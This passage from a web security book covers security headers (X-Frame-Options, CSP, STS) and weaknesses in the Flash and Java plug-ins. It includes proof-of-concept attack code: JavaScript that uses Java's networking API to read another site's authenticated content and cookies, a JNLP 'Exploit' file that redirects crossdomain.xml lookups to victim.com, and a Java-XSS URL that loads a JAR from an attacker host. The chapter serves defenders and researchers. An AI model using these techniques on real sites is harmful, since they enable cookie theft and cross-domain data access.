Privilege escalation: In conjunction with data theft, there is the concern that a page could bind to a binding document on a remote site, and then use the privileges of that site to obtain further information. XBL prevents this by requiring that the bindings all run in the security context of the bound document, so that accessing a remote binding document does not provide the bound document with any extra privileges on the remote domain. 15
Once we get access to the XBL document, then we may be able to elevate privileges, even with the restrictions specified by the standard.
Implementation level aside, it seems that only the bindings run on the security context of the bound document, but the binding document may still be attacked. For example, if a script gets read/write access to the XBL document, it may be able to append an HTML SCRIPT node, or an SVG foreignObject, or an event handler, or any type of element that executes a script in any way, either by javascript: URLs or by running event handlers. As such, several attacks may be possible, since now we can modify a document (that, according to the spec, should be equivalent to an HTMLDocument), and may allow privilege escalation. The document.domain attribute may also be vulnerable to attack, especially in the case where we can set a document domain to an empty string.
Fully qualified domain name (FQDN) domains allow us to set an empty string as document.domain in some browsers. This by itself is not dangerous, but it may introduce other security problems — for example, when we can move a document around, such as XML RSS documents (or maybe XBL binding documents) — because it may allow an attacker to force a script to be run on another context.
A better approach may be that everything from the XBL document is run on the bound document context (not only the bindings), and that the origin of the XBL document is considered the origin of the bound document. This is how documents created by XMLHttpRequest are treated.
Other extensions
A few other security-related extensions to the common Web stack exist that are adopted by most major browsers, and have several security purposes. We will discuss some of them in the following sections.
The X-Frame-Options header
X-Frame-Options is an HTTP header that was first implemented in IE8, and then copied to Safari, Chrome, and Opera. Firefox will add support for X-Frame-Options in Firefox 4.0 and the 3.x branch. Its objective is to combat UI redressing attacks to Web applications by providing a declarative way to define whether one page can be framed in another page.
X-Frame-Options has one of two possible values:
• DENY This instructs the browser that the content of the page should never be framed, and if it is, its contents should not be shown.
• SAMEORIGIN This instructs the browser that the content of the page should only be allowed to be framed if the top window's location is the same origin as the current site.
The X-XSS-Protection header
X-XSS-Protection is another HTTP header introduced in IE8 that is used to enable or disable native cross-site scripting filters in the browser. It is currently also supported by WebKit's XSSAuditor and is integrated in Chrome. It has one of three possible values:
• 0 This mode will disable the cross-site scripting filter.
• 1 This mode will enable the cross-site scripting filter (which is the default).
• 1; mode = block This mode will change the behavior of the cross-site scripting filter. Instead of modifying the behavior of the Web site, it will stop the loading as a whole. Google uses this mode in almost all of its properties.
The Strict-Transport-Security header
Strict Transport Security (STS) is an extension proposed by PayPal to protect users from some types of SSL attacks. It works by adding a new HTTP header, Strict-Transport-Security, which states whether a Web site should be loaded only on HTTPS. It accepts just one value, specifying the length of time the browser should remember to redirect to the HTTPS version of the site.
Strict-Transport-Security performs a client-side redirect to https:// every time the user tries to navigate to http://, thus making it impossible for attackers to modify the request or response. At the time of this writing, STS was supported by Chrome, Safari, and Firefox + NoScript.
The Content-Security-Policy header
Cross-site scripting is one of the biggest security challenges affecting most applications nowadays. In general, a solution to cross-site scripting is hard to find, since it mixes one of the basic components of HTML, active scripting content, with HTML presentation content.
Mozilla developed a solution that it proposed as a standard, called Content Security Policy (CSP). However, CSP has several requirements that would force Web site owners to change their existing Web sites.
In general, CSP disallows any type of inline scripting content, such as inserting code in <script> tags, event handlers, and creating code from strings (such as eval and setTimeout). It also forces users to specify the URLs of the scripts they are willing to run. With CSP, an attacker would not be able to execute code if he cannot upload files to the victim's Web site or one of the allowed domains.
In addition to cross-site scripting, CSP is intended to replace X-Frame-Options and Strict-Transport-Security, by including their functionality as part of its rules. Other extensions to CSP propose adding sandboxing capabilities, and preventing mixed content. However, the final standard may not include these other extensions. The first implementation of CSP will be available and enabled in Firefox 4.0.
Chrome and Opera have demonstrated interest in implementing CSP, and Microsoft is also an active contributor of comments in the spec, so it can be expected that Internet Explorer will also support CSP at some point in the future. The great advantage of CSP is that it provides Web sites a declarative way to constrain the content being served, and if used correctly, it can dramatically improve Web security.
Plug-ins
Like it or not, plug-ins are a big factor in Web security today, not only because they are frequently full of vulnerabilities, endangering users even if they use a safe browser but also because they extend the functionality of the browser. In this section, we focus on some of the more popular plug-ins.
They, in some way promote innovation, developing the features that developers required to make richer web applications. And since the basic web technology standards stayed unchanged for a very long time, and adding features that worked in all browsers was seldom, web developers started using more and more technologies like Flash and Java, which are cross-browser and new features were more frequent.
The flash plug-in
“The Matrix was written in Flash?! So that's why it's so buggy, crashes regularly, and 3 yr old hackers can escape its sandbox.”16
16Lindsay, D. [document on the Internet]. Twitter; 2010 June 7 [cited 2010 September 15]. Available from: http://twitter.com/thornmaker/status/15647703250.
Flash is a very popular plug-in and it is present on most computers. Several Web sites are made completely in Flash, and it provides a full stack of new extensions to the normal security model of the Web. In the following sections, we briefly discuss the Flash security model.
Loading movies
In Flash, when you want to load a movie or an image you use the AS2 (Action Script 2) LoadMovie method or the AS3 (Action Script 3) Loader.load method. Both methods load images and other SWF movies, which can result in several security problems.
For example, say we want to configure the background of a Flash movie, and the movie will be receiving the URL of the image we want to set as the background from a query string. A naive attempt to implement this would be to simply use a Loader and add the element to the scene. However, if the URL happens to be a SWF file, an attacker could execute code in the context of a victim's Web site.
Whether the attacker is able to carry out his attack depends on the setting of the allowScriptAccess argument of the EMBED tag which controls whether the movie can call JavaScript's code.
This argument can have one of the following options:
• never
• sameDomain
• always
The never argument means the movie would never have access to JavaScript, the sameDomain argument means it would only have access if it is in the same domain, and the always argument means it would always have access independent of the location of the SWF file.
The Security.allowDomain API
Although access to cross-domain resources is defined by the crossdomain.xml policy file (explained earlier in this chapter in the section “The crossdomain.xml File”), there is an exception to this rule. When the loaded content is a SWF movie, it is actually governed by a different security model, based on sandboxes.
A sandbox in the AS3 world restricts the resources a SWF file can fetch, the APIs it can call, and its communication with other SWF files. When one movie is loaded inside another movie, both could opt in to communicate in several ways, either with LocalConnection, with SharedEvents, or more importantly, by allowing other domains to access them.
Security.allowDomain and Security.allowInsecureDomain are the two APIs in Flash that create a bridge between one domain and another. The only difference between the two APIs is that allowInsecureDomain is used when one SWF file in HTTPS tries to communicate with another that was served in HTTP. When you call one of these methods, you should send as an argument the host name you want to allow, not as a normal origin (as a scheme + host + port combination), but simply as a host name. This host name will now have complete and unrestricted access to the domain hosting the SWF file.
This could be considered harmful, especially if a Web administrator added a crossdomain.xml policy file disabling other policy files with:
<cross-domain-policy>
<site-control permitted-cross-domain-policies = “none”/>
</cross-domain-policy>
Although Adobe's documentation makes it appear as though such a policy would not allow an attacker to get access to the domain, this is not the case with Security.allowDomain.
Since Security.allowDomain is an API call, it has nothing to do with crossdomain.xml files, and if an application in a domain makes an overly permissive call, it will allow an attacker to bypass the crossdomain.xml policies rather simply.
If the code in the affected domain calls Security.allowDomain(“*”), and the reference to a loader object is available in some way, it may be possible for an attacker to get a reference to it and fetch resources cross-domain.
Although this attack requires the victim to call security.allowDomain(“*”), this is a very common behavior that is used frequently to allow interaction between JavaScript and Flash.
Arbitrary HTTP headers
A good example of how a plug-in-independent security policy affects existing browser security is Flash and 307 redirects, discovered and reported to Adobe by Alex “kuza55” K in early 2008 at the Microsoft BlueHat security conference in his presentation “Web Browsers and Other Mistakes,” and rediscovered years later by a few other people. The 307 redirect is a special type of redirect that instructs the browser to forward a request without modifying it. For instance, if a request contains extra HTTP headers or a POST body, a 307 redirect instructs the browser to forward the request exactly as it appears.
This creates a security problem, as we can see in Figure 10.3. Assuming Site A is allowed to receive the X-Forward-Port-To HTTP header via a crossdomain.xml file (or because it is a same-origin request), Flash will create an HTTP request to the browser with the X-Forward-Port-To HTTP header to Site A. Then the browser will make this request, and as a response, Site A will instruct the browser to do a 307 redirect to Site B (which Flash does not control anymore), and the browser will resend the same request, including the custom HTTP header. This is quite dangerous for some security-sensitive applications, such as sites that depend on custom HTTP headers for XSRF protection and custom HTTP protocols that use HTTP headers to set up home routers (via uPNP).
 |
| Figure 10.3 Example of sending arbitrary HTTP headers to other domains. |
This is a hard problem to solve, mainly because it's a design error. Flash tried to extend the browser's SOP in an authoritative and custom way, without browser support, and it ended up breaking the browser's security policy. The chances of depreciating crossdomain.xml are slim; however, hopefully the use of plug-ins may be reduced in the future in favor of more standard compliant alternatives.
The Java Plug-in
Java is the second most popular browser plug-in in the world, 17 with reported support of between 70% and 85% (in contrast to the 98% to 99% support of Adobe Flash Player). The main difference between the Java and Flash plug-ins is that Java has been around since 1994 or 1995, and even predates JavaScript's first appearance on the Web (September 1995), while Macromedia Flash Player made it first appearance in late 1996.
The Java security model was made under assumptions that may have been true in 1995, but are definitely not true anymore. Probably the most important difference between the browser's security model and the Java security model is that Java considers that each IP address represents the basic structure of trust. This means that if a Web site serves an applet, the code running in that applet will have access to all the content in the Web server, even if the host name is different. In contrast, SOP defines that code can only access resources in the same scheme + host name + port.
This difference has not changed. Java applets still have access to content in the same IP address from where they were served, and this still differs from the common security model of the Web. This gap can be abused to create attacks that, even though they have been possible for more than a decade and are done by design, affecting from 70% to 85% of users, are mostly ignored.
One could say that even though the Flash security model is quite different from the browser's, Adobe has been working to try to not create security vulnerabilities. This, however, has not been the case with Java, and in some cases, one could argue that Java has even created new vulnerabilities with each new version.
Another very important fact to consider is that uploading .jar or .class files to a Web server is not the only way to force Java to execute code in the context of the domain. An attacker can actually access the Java API from the browser using JavaScript. This is done via the Packages global variable in Gecko-based browsers, and the Packages property in AppletNode in browsers that use NPAPI controls for Java.
Here is a simple example of how to call Java's APIs from JavaScript:
<applet code=“Heart” codebase=“http://www.google.com” id=“anyApplet”/>
<script>
window.onload = function(){
if(navigator.userAgent.match(/Firefox/)){
var _p = Packages; // In Gecko based browsers, we don't need an applet
} else {
var _p = document.getElementById(“anyApplet”).Packages;
}
_p.javax.swing.JOptionPane.showMessageDialog (null,“Hello World”);
}
</script>
The preceding script should have created a new small dialog with the “Hello World” string in it, in the same way we would access the rest of the Java API, including the flawed networking API. This means Java is an effective way to completely bypass the existing SOP in the browser, not only from plug-ins but also from common JavaScript code.
The only safe way to deal with this problem is to uninstall Java, which apparently has been an increasingly popular practice among organizations, but has not been completely possible because of obscure intranet and banking applications that use Java as a core module. And unless Java changes its security design, keeping Java installed will be increasingly dangerous for all users.
Attacking shared hosting with Java
Shared hosting has become quite popular for being cheap and accessible to the majority of people. Even when getting a dedicated or virtual machine, in several cases it ends up sharing its IP address with other customers because of the increasing lack of IPv4 addresses.
Although this does not affect major sensitive Web sites such as banks, or popular Web services, it does seriously affect small and medium-size Web sites, and most cloud hosting services where hosting an application in a setup where an IP address is shared allows all Web sites to access each other's content.
In some shared hosting Web sites you are still allowed to open ports, so even if we do not take Java into consideration, you may simply open another port and listen for HTTP connections there.
When you do that, assuming attacker.com and victim.com are hosted in the same server, you could simply open port 8337 for HTTP requests and then point your victim to http://victim.com: 8337/cpanel, that would send you the cookies of the victim.
Probably the most problematic issue in Java is that it will automatically append HTTP cookies to a request (if present), and will also allow the site to add any number of extra HTTP headers, such as Authentication headers or similar. This cross-domain access is available from all networking APIs in Java. Suppose Site A and Site B are both hosted in the same IP address. The following code will allow Site A to read the authenticated contents of Site B:
var url = new Packages.java.net.URL(“http://siteB/secret.txt”);
conn = url.openConnection();
conn.connect();
ist = new Packages.java.io.DataInputStream(conn.getInputStream());
while((line = ist.readLine())! = null){
document.write(line);
}
Several possible solutions, such as denying access from Java's User-Agent, are useless in this case. Because it is trivial to modify the User-Agent HTTP header, there are few ways to identify whether a request is coming from Java or from a normal browser, except maybe HTTP-only cookies, which browsers normally don't leak to Java applets.
Although browsers usually don't leak HTTP-only cookies to plug-ins, this was not the case with Safari, where an applet got easy access to its cookies.
Opera 10.0 used to have a similar problem with the TRACE HTTP method. However, this problem was resolved when Opera 10.5 started to use NPAPI Java control.
This was made public by LeverOne in the sla.ckers.org forums18 in early 2010.
Java-based cross-site scripting
When we talk about cross-site scripting the attack usually involves adding code that will be executed as HTML. However, in this section we talk about adding Java bytecode, or a JAR file, into an existing document and making Java load it.
This attack can be quite powerful, since it could bypass most existing cross-site scripting filters. However, in this case we will encounter several problems that do not exist in normal cross-site scripting attacks, such as Unicode validation/normalization, that could affect the success of the attack.
Let us start with an example URL of http://tinyurl.com/26ojecp. This URL will send us to our testing environment, with a simple cross-site script to the domain 0x.lv (also ours). This attack exploits a Web site that returns exactly what we pass it through the URL. It is not a common case but it does happen.
The complete URL looks like this:
http://eaea.sirdarckcat.net/xss.php?html_xss = %3Capplet%20cod
e = %22Lolz%22%20archive = %22http://0x.lv/xss.php?plain_xss = PK%
….
%2500%22%3E
It mostly consists of a double cross-site script. In the first part, we insert HTML via cross-site scripting (being an applet). This is not the attack; the attack comes in the content of the HTML that is inserted, where we do the following:
<applet code=“Lolz” archive=“http://0x.lv/xss.php?plain_xss=PK….%00”>
We removed the content of the cross-site script to save space (visiting the tinyurl would give you the complete PoC). The content in http://0x.lv/xss.php?plain_xss= is actually the content of a JAR file. We include a JAR file and not a class file because the class file will not load if there is a syntax error (which is not the case in the JAR example).
In reality, injecting a JAR into a Web site just requires us to be able to inject null bytes, which may be problematic (since null bytes are usually invalid chars in certain charsets, and some code may simply strip them out).
If we can inject arbitrary null bytes and we can control content in a Web site that appears in the last 256 chars of the site, we can conduct the attack.
Consider a Web page with the following code:
<html>
<head><title>Pet store</title</head>
<body>
Sorry, but we don't have any more {{search_query|escape}}
</body>
</html>
Because our content is in the last 256 chars of the HTML content, we can actually send an HTTP query that includes a JAR file, which we can include from our own Web site later, and access all content in the pet store (and all content in any IP address where the pet store is hosted).
This attack's limitations, such as being able to inject null bytes in the last 256 bytes, has proven to be more challenging than it looks at first glance. Using URL shorteners to perform the JAR-inclusion attack has been useful to prevent browsers from double-encoding content.
So, to prevent this type of attack, Web sites only accept valid UTF-8 encoded content (note that UTF-16 allows null bytes) or other charsets that disallow null bytes. There are other cases we need to take care of while conducting this attack, such as the fact that the content can only be reflected once; if the JAR is echoed two or more times, Java will consider it invalid. Also, the length of the URL should not exceed the Web server's limit (or Java's limit).
Java and crossdomain.xml files
In the “Origin” section, we talked about how Java seems to introduce new security vulnerabilities on each version shipped. To clarify that discussion, this section describes one of the new features introduced in Java SE 6.10: support for crossdomain.xml files.
As we saw in the section “The crossdomain.xml File,” crossdomain.xml files are a way to enable cross-domain communication, since unsigned Java applets do not have permission to make requests to resources outside the IP address on which they were served. However, this limitation can be bypassed with the use of crossdomain.xml files. 19
The big problem of crossdomain.xml files is that in Java, they are a lot more powerful than in Flash or Silverlight (the other two plug-ins that supports them). Java reportedly supports a subset of the crossdomain.xml capabilities: It only allows access if the only rule in the file is a global wildcard, such as:
<?xml version = “1.0”?>
<!DOCTYPE cross-domain-policy SYSTEM “http://www.macromedia.com/xml/dtds/cross-domain-policy.dtd”>
<cross-domain-policy>
<allow-access-from domain = “*”/>
</cross-domain-policy>
This limited support attempted to only allow Java to make cross-domain requests to Web sites where it was already possible to make them globally.
Although at first glance this does not seem to introduce a security problem, when we review the implementation we can see several problems. First, neither Flash nor Silverlight allows the application to access the request cookies, something that Java does allow. Second, Flash requires specific HTTP header whitelists to allow us to send custom HTTP headers. And third, Java's policies do not respect site-control-permitted cross-domain policies.
It is a general practice that if a Web site, such as www.pictures.com, provides its users the ability to log in, its cookie is set to the complete domain (pictures.com). It is also a common practice to provide APIs in a subdomain which would not serve any authenticated content, such as api.pictures.com. Although this is safe in Flash and Silverlight, it is not safe in Java, as an attacker can actually read the cookies.
To read the cookies of HTTP requests in Java, the getRequestProperty method of the HTTPUrlConnection class is used, which will return the HTTP header set in the request.
url = new Packages.java.net.URL(“http://api.pictures.com/”);
conn = url.openConnection();
conn.connect();
conn.getInputStream();
conn.getRequestProperty(“Cookie”);
This attack would allow an attacker to compromise the cookies of pictures.com, which would not be possible in Flash or Silverlight.
The attack can be further expanded, up to the case of using custom locations of crossdomain.xml files. This is abusing the fact that the security mechanisms introduced by Flash to protect against some security attacks are not supported by Java. One of those security mechanisms is the permitted-cross-domain policies of the site-control element in the domain's root crossdomain.xml file.
Adobe's site-control element in the crossdomain.xml files is present in the Web site's top crossdomain.xml file and specifies several settings for the Web site:
• Flash will request the domain before parsing any other cross-domain files.
• One of the rules specified is permitted-cross-domain-policies, which defines which type of cross-domain policies are accepted.
• If the value is by-content-type, Flash Player will only serve content if the content-type of the crossdomain.xml file is text/x-cross-domain-policy.
This technique is used by Web sites that occasionally serve user-supplied content with harmless content types (such as a text/plain or content-disposition: attachment).
Since Java does not respect permitted-cross-domain policies and permits cross-domain policies to be loaded even if they were returned with “Content-Disposition: attachment,” existing Web sites leveraging this technique to protect themselves are insufficient, allowing an attacker to simply use Java instead of Flash/Silverlight.
To instruct Java to fetch a crossdomain.xml file from a different location, Java provides developers with a system property called altCrossDomainXMLFiles20 which will instruct Java to look in that location for cross-domain policy files.
LeverOne posted in the antichat.ru forums21 a way to set the system property using JNLP files. 22 Instead of referring to an applet, the user would point to a jnlp resource in the following way:
<applet>
<param name = “jnlp_href” value = “file.jnlp”>
</applet>
The file.jnlp would contain:
<jnlp>
<information>
<title>Custom CrossDomain.XML Exploit</title>
<vendor>Javacalypse</vendor>
</information>
<resources>
<jar href = “Exploit.jar”/>
<j2se version = “1.2+” java-vm-args = “-Djnlp.altCrossDomainXMLFiles =http://victim.com/crossdomain.xml”/>
</resources>
<applet-desc
name = “crossdomainexploit”
main-class = “Exploit”
width = “1”
height = “1”/>
</applet-desc>
</jnlp>
This would instruct the browser to load a JAR file called Exploit.jar, and for the code inside it to look for crossdomain.xml files in victim.com/crossdomain.xml. One could specify more alternative locations by separating them with commas.
Several other flaws exist in the implementation of cross-domain communication in Java, but finding them is left as an exercise for the reader. A possible way to protect against this attack could be to forbid the return of user-controlled data if “Java” is found in the User-Agent string of an HTTP request, since attackers can't control HTTP headers of requests that load applets or cross-domain policy files.
DNS rebinding and the Java same IP policy
In early 2010, Stefano Di Paola23 reported to Oracle a vulnerability that could compromise the security of all Java runtime environment users. It involves making a DNS rebinding attack together with Java's Same IP policy.
The DNS rebinding attack works as follows. When the browser requests a Web site (e.g., www.example.net) it will make a DNS request trying to determine which IP address www.example.net resolves to—say, 10.1.1.2.
The browser will then connect to that IP address, fetch the information requested via HTTP, and execute the code in the context of that host name (www.example.net).
A tool is available that makes it easy to create DNS rebinding attacks. The tool is called Rebind, and it is available at:
This tool allows an attacker to easily remap IP addresses with a simple-to-use API.
Once we do this, we can call Java objects from JavaScript (with the NPAPI bridge we described in the “Attacking Shared Hosting with Java” section). When we do an external request, Java will make a new DNS request to determine in which IP address the code is running.
The attacker can detect when it receives a second DNS request, and in that case can reply with another IP address. Since Java makes this new DNS request to exclusively define the security policy, an attacker can return its victim's IP address (e.g., 172.16.8.4); thus, Java will run the code, assuming it is running under 172.16.8.4.
This attack would permit an attacker to make authenticated (with cookies) requests to any server, since the IP rebinding attack is trivial. This vulnerability is quite serious and similar attacks have been known to exist for a very long time. However, the fact that Java was affected was not studied until recently.
At the time of this writing, the latest Java version is vulnerable to this attack, so to receive information about an expected time frame for a fix to the vulnerability, please contact Oracle at [email protected]. Oracle was informed of this vulnerability in April 2010.
Java can be trivially downgraded with markup language, so even if you upgrade Java to its latest version, you may still be vulnerable if you have an older version installed.
To be fully protected, be sure to have uninstalled all versions of Java except for the latest version (some of the vulnerabilities described in this book may not have been fixed yet).
In addition to this vulnerability, Stefano also found other remote code execution bugs, as well as universal SOP bypasses. The authors of this book also found some others which Oracle has been notified about as well. We believe that having Java installed is one of the biggest risks Web users have today because of Java Run Time Environment's previous record of inefficient security patches, the extreme simplicity to find problems which usually have been known to affect other plug-ins (but have been fixed for years now), the extremely slow patching cycles and update reach, and the fact that Java is installed by the majority of Web-enabled users.
Summary
This chapter discussed the current security status of the Web and the technologies around it. We also peeked into the future of the Web, with standard technologies (CSS3, HTML5) and plug-in security (Flash and Java). We saw the good and the bad consequences of those technologies and how they may affect us in the future.
HTML5 introduces several new tools to solve some of the most problematic security issues plaguing the Web today—among them seamless iframes as well as sandboxed HTML to solve cross-site scripting issues, and CORS and UMP to (among other things) solve CSRF. Other extensions, such as X-Frame-Options, try to directly solve UI redressing issues. STS tries to solve some types of mixed content problems, and CSP tries to create a browser security policy to solve mixed content problems as well, together with cross-site scripting and UI redressing.
Since these changes are heavily peer-reviewed and analyzed long before their adoption and implementation, they can be considered to have some level of security maturity when they are widely adopted. In contrast, plug-ins are released on a quarterly basis that implement scary new features which can be used to break the Web security model. Plug-ins that enhance the capabilities of normal Web browsing are sometimes used to force the adoption of nonstandard features to the Web, and although they permit interesting and new capabilities, their consequences can be devastating. Hopefully, a more dynamic standards body will eliminate the need for these types of plug-ins and help to improve the overall security of the Web.
..................Content has been hidden....................
You can't read the all page of ebook, please click here login for view all page.